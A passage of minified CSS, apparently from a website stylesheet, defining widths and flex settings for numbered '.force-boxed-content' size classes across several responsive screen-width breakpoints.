flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:35.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:34.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:34.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:32.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:31.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:30.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:60rem) and (min-width:48rem){.force-boxed-content.size-100{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:47.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:47.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:46.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:46.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:45.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:44.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:44.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:43.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:42.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:42.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:41.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:41.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:40.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:39.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:39.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:38.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:37.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:37.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:36.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:36.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:35.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:35.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:34.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:34.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:33.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:32.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:32.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:31.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:30.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:30.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:29.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:29.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:28.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:27.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:27.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:26.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:25.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:25.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:24.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:24.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:23.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:23.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:22.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:22.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:21.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:20.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:20.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:19.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:18.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:18.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:17.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:17.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:16.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:15.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:15.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:14.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:13.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:13.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:12.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:12.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:11.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:11.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:10.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:10.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:9.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:8.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:8.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:7.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:6.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:6.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:5.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:5.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:4.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:3.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:3.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:2.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:48rem) and (min-width:30rem){.force-boxed-content.size-100{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:29.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:29.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:27.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:27.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:26.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:26.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:24.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-b